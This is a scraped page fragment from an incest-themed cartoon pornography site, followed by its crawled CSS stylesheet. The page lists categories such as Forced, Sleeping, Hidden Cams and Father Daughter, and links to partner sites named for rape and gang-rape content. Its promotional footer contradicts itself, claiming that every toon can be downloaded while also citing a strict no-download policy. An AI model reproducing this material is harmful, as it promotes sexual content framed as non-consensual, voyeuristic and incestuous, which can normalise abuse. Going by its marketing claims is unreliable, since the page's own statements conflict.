<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>3890</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>2847</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1081</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="la la-tag"></i> Aunt</a><span><i class="la la-video"></i>273</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>5615</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="la la-tag"></i> Brother</a><span><i class="la la-video"></i>1479</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="la la-tag"></i> Brother Sister</a><span><i class="la la-video"></i>1225</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>701</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>441</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="la la-tag"></i> Dad</a><span><i class="la la-video"></i>1777</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="la la-tag"></i> Daddy</a><span><i class="la la-video"></i>4712</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Daughter</a><span><i class="la la-video"></i>2696</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>110</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>15052</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="la la-tag"></i> Father</a><span><i class="la la-video"></i>1009</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Father Daughter</a><span><i class="la la-video"></i>376</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="la la-tag"></i> Father Son</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>900</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Forced</a><span><i class="la la-video"></i>1356</span></li>
       
<li><a href="/en/category/213975141/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>659</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="la la-tag"></i> Grandpa</a><span><i class="la la-video"></i>836</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1036</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>666</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>654</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1122</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>141</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cams</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1701</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Incest</a><span><i class="la la-video"></i>7195</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>4252</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="la la-tag"></i> Mom</a><span><i class="la la-video"></i>2219</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="la la-tag"></i> Mom Boy</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="la la-tag"></i> Mom Son</a><span><i class="la la-video"></i>790</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="la la-tag"></i> Mother</a><span><i class="la la-video"></i>2512</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Mother Daughter</a><span><i class="la la-video"></i>708</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Old Man</a><span><i class="la la-video"></i>1075</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>1230</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>177</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="la la-tag"></i> Russian Family</a><span><i class="la la-video"></i>1253</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="la la-tag"></i> Sister</a><span><i class="la la-video"></i>2044</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="la la-tag"></i> Sleeping</a><span><i class="la la-video"></i>246</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Teen Anal</a><span><i class="la la-video"></i>1176</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1858</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="la la-tag"></i> Uncle</a><span><i class="la la-video"></i>679</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>245</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>448</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <li><a href="http://incest.pro" data-ct="2295281504"><span><i class="la la-check-square"></i> Incest.pro Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzest-video.com/" data-ct="2153889705"><span><i class="la la-check-square"></i> Inzest Video</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporn.me" data-ct="3382515625"><span><i class="la la-check-square"></i> Rough Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momsontube.pro/" data-ct="4040373355"><span><i class="la la-check-square"></i> mom son tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274"><span><i class="la la-check-square"></i> pornographytaboo.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><span><i class="la la-check-square"></i> realincestpornxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620"><span><i class="la la-check-square"></i> vergewaltigungs porno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porntaboofamily.com/" data-ct="3795966225"><span><i class="la la-check-square"></i> porn taboo family</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><span><i class="la la-check-square"></i> amateur swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-check-square"></i> real rape videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="la la-check-square"></i> xxxsisterandbrother</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="la la-check-square"></i> inzestgeschichtenxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="la la-check-square"></i> incest porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="la la-check-square"></i> taboo the porn movie</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="la la-check-square"></i> porntaboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="la la-check-square"></i> Dad Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="la la-check-square"></i> xnxxfamily</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="la la-check-square"></i> bestincestsex.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li>  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; incesttoons.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p>
Incest Toons is the online destination for lovers of erotic cartoon porn featuring incestuous adult content. Here you can find a huge selection of toon porn featuring hot animated characters from your favorite TV shows, movies, comics and more. Our erotic toons depict explicit scenes of sexual encounters between family members, close relatives, friends and acquaintances. All our content is expertly drawn and colored to depict a realistic yet incredibly steamy experience.

We understand that there is a wide range of personal tastes and preferences when it comes to adult content. That is why we have a selection of content ranging from mild to wild. Whether you’re looking for humorous stories, hardcore fuck-fests or taboo fantasies, we guarantee that you’ll find something to satisfy your desires.

Our site is designed with the user’s experience in mind. We make sure that sites load quickly and our content is easy to browse and access. All of our toons are available for download and can be saved in your preferred file format. Plus, we also provide an incredible range of animation features and settings so you can customize your experience.

We also understand that there are different tastes in adult content and that’s why we make sure to keep our selection of toons as varied as possible. From classic tales of forbidden love to more explicit and outrageous sexual encounters, our site has something for everyone.

Your online privacy and security are our top priority. We use 256 bit SSL encryption to protect your information. We never share your personal data with third parties or use it to create targeted ads. We also have a strict no-download policy to ensure the safety of our content.

Incest Toons is the perfect destination for your online sex adventures. With our huge selection of toons, you’re sure to find something to satisfy your needs. So come and explore our site and find what you’re looking for!          <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://incesttoons.org/css/styles.css
body_size: 3406
content:

body, h1, h2, .info p, .info span, .sort a, .pagination a, .pagination span, .brka, .list span, .tradlist span, .tradlist i, .rating-container, .meta, .links-container
{ background-color: rgb(20,25,34); }

.head-container, a.logo, .menu-slide, .search-slide, .menu-container, .search-form, .pagination a:hover, .pagination a.active
{ background-color: rgb(30,35,44); }

.search-input
{ background-color: rgb(10,15,24); }

.pic, .head-container::after, .footer-container
{ background-color: rgb(40,45,54); }

.head-container .main-container::before, .menu-container a, .search-input, .title-and-sort, .title::before, .info, .sort::before, .pagination::before, .pagination a, .pagination span, .list a, .tradlist a::before, .brkas-container::before, .brka, .full-info, .meta-container, .full-brkas-container, .full-brkas-container::before, .footer-container
{ border-color: rgb(70,75,84); }

a:hover, a.logo span, a.active, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .search-form button:hover, .info p i, .pagination a.active, .list a i, .list a:hover span, .list a:hover span i, .full-info a i
{ color: rgb(189, 150, 53); }

.thumbs-container a:hover .info, .pagination a:hover, .pagination a.active, .list a:hover, .tradlist a:hover::before
{ border-color: rgb(189, 150, 53); }

a.logo, a, .menu-slide, .search-slide, .search-form input, h1, h2, .thumbs-container a:hover .info span, .footer-container span, .footer-container a:hover, .full-info a.like:hover, .full-info a.like:hover i, .full-info a.dislike:hover, .full-info a.dislike:hover i
{ color: rgb(230,234,244); }

body, .search-form input::placeholder, .search-form button, .info span, .list span, .list span i, .footer-container a
{ color: rgb(140,145,154); }

.length, .overlabel, #scroll-top
{ background-color: rgba(0,5,14,0.7); color: rgb(220,225,234); }

.info span.likes, .info span.likes, .full-info a.like, .full-info a.like i
{ color: rgb(85,175,145); }

.full-info a.dislike, .full-info a.dislike i
{ color: rgb(225,95,95); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { position: relative; font-size: 24px; line-height: 30px; margin: 0; }
h2 { position: relative; margin: 0; font-size: 24px; line-height: 30px; }

.head-container { height: 50px; position: relative; }
.head-container .main-container { position: relative; overflow: visible; }
.head-container .main-container::before { content: ''; position: absolute; top: 24px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.head-container::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { position: relative; overflow: hidden; padding: 0 15px 0 5px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { overflow: hidden; cursor: pointer; position: relative; display: block; float: right; height: 50px; line-height: 50px; font-size: 24px; padding: 0 5px 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 51px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { overflow: hidden; height: 32px; line-height: 32px; border-width: 4px; border-style: double; padding: 0 47px 0 15px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { overflow: hidden; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); overflow: hidden; position: absolute; top: 51px; right: 0; min-width: 180px; max-width: 300px; z-index: 10000; }
.menu-container a { border-bottom-style: double; border-bottom-width: 4px; overflow: hidden; height: 44px; line-height: 44px; font-size: 16px; margin: 0 20px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; font-size: 22px; height: inherit; line-height: inherit; }
.menu-container a:last-child { border: 0 none; }

.main-container { margin: 0 auto; max-width: 990px; overflow: hidden; }

.title { position: relative; overflow: hidden; margin: 40px 5px 10px 5px; text-align: center; }
.title h1, .title h2 { display: inline-block; vertical-align: top; padding: 0 15px; margin: 0 15px; }
.title::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.top-title { overflow: hidden; margin-top: 20px; margin-bottom: 0; }

.sort-container { overflow: hidden; text-align: center; margin: 5px 5px 0 5px; }
.sort { overflow: hidden; position: relative; padding: 0 10px; display: inline-block; vertical-align: top; }
.sort::before { content: ''; position: absolute; top: 16px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.sort a { overflow: hidden; position: relative; margin-top: 2px; padding: 0 8px; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.sort a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.sort a:first-child { padding-left: 15px; }
.sort a:last-child { padding-right: 15px; }

.thumbs-container { overflow: hidden; clear: both; padding-top: 10px; }

.thumb { overflow: hidden; }

.thumb a { overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 15px; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic::after { display: none; background-color: rgba(0,0,0,0.1); content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs-container a:hover .pic::after { display: block; }

.info { overflow: hidden; border-style: double; border-width: 4px; margin-top: 12px; position: relative; overflow: visible; height: 25px; padding-right: 10px; }

.info p { overflow: hidden; float: left; position: absolute; top: -12px; left: 0; white-space: nowrap; text-overflow: ellipsis; margin: 0 10px; max-width: 80%; padding: 0 10px; height: 20px; line-height: 20px; font-size: 14px; }
.info p i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 2px; }
.info p::after { border-bottom: 1px solid #000; content:''; position: relative; max-width: 100%; margin: 0; padding: 0; }

.info p.cat-title { font-size: 16px; }

.info span { overflow: hidden; position: relative; bottom: -10px; float: right; padding: 0 10px; height: 30px; line-height: 30px; font-size: 14px; }
.info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.info span.likes { padding-right: 0; }

.length { top: 0; right: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 13px; }
.length i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.overlabel { bottom: 0; left: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 14px; text-transform: none; }

.pagination { overflow: hidden; position: relative; min-height: 30px; margin: 30px 5px 0 5px; font-size: 0; text-align: center; }
.pagination::before { content: ''; position: absolute; top: 25px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 28px; border-style: double; border-width: 4px; height: 38px; line-height: 38px; font-size: 14px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 10px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 10px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { padding: 0 25px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.brkas-container { overflow: hidden; margin: 40px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.brka { overflow: hidden; border-style: double; border-width: 4px; position: relative; margin: 10px 5px 0 5px; width: 300px; height: 250px; padding: 6px; display: inline-block; vertical-align: top; }
.brka:first-child { margin-left: 0 !important; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 10px 0 5px 0; }
.list li { position: relative; }
.list a { overflow: hidden; font-size: 16px; position: relative; white-space: nowrap; text-overflow: ellipsis; border-style: double; border-width: 4px; display: block; margin: 20px 5px 0 5px;  height: 50px; line-height: 50px; padding: 0 10px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.list span { float: right; margin: 0 10px; padding: 0 10px; display: block; position: absolute; bottom: -13px; right: 10px; height: 30px; line-height: 30px; font-size: 14px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.tradlist { overflow: hidden; padding-top: 10px; }
.tradlist a { overflow: hidden; position: relative; height: 30px; line-height: 30px; display: block; margin: 20px 5px 0 5px; }
.tradlist a::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.tradlist span { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; position: relative; display: block; float: left; font-size: 14px; height: inherit; line-height: inherit; padding-right: 15px; }
.tradlist i { position: relative; display: block; float: right; font-size: 20px; height: inherit; line-height: inherit; padding-left: 15px; }
.tradlist span i { float: left; margin-right: 5px; padding: 0; }

.about { overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }

.full-container { overflow: hidden; margin: 20px 5px 0 5px; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { margin-top: 28px; border-style: double; border-width: 4px; position: relative; overflow: visible; text-align: center; }
.full-info a, .full-info span { overflow: hidden; padding: 0 8px; display: block; float: left; height: 40px; line-height: 40px; font-size: 14px; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.full-info a.like i, .full-info a.dislike i { font-size: 38px; }

.rating-container { position: relative; overflow: hidden; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }

.meta-container { overflow: hidden; border-top-style: double; border-top-width: 4px; overflow: visible; margin-top: 8px; }
.meta { overflow: hidden; position: relative; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }
.meta span i { font-size: 24px; }

.links-wrap { overflow: hidden; bottom: 20px; position: relative; }

.links-container { overflow: hidden; float: left; padding: 0 7px 0 24px; }
.links-container a, .links-container span { overflow: hidden; height: 30px; line-height: 30px; }

.full-brkas-container { overflow: hidden; margin: 35px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.full-brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; border-top-style: solid; border-top-width: 1px; font-size: 14px; line-height: 20px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
    .sort { padding: 0 5%; }
}

@media all and (min-width:500px) {
    .head-container { min-height: 60px; }
    .head-container .main-container::before { top: 28px; }
    .menu-slide { font-size: 30px; padding-left: 20px; height: 60px; line-height: 60px; }
    .menu-container { top: 61px; }
    .search-slide { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; top: 0; left: auto; right: auto; padding: 10px 20px; }
    a.logo { font-size: 22px; height: 60px; line-height: 60px; padding-right: 20px; }
    .list li { float: left; width: 50%; }
    .tradlist li { float: left; width: 50%; }
    .sort { padding: 0 10%; }
    .sort a { font-size: 15px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 24px; }
    .thumb { width: 33.3333%; }
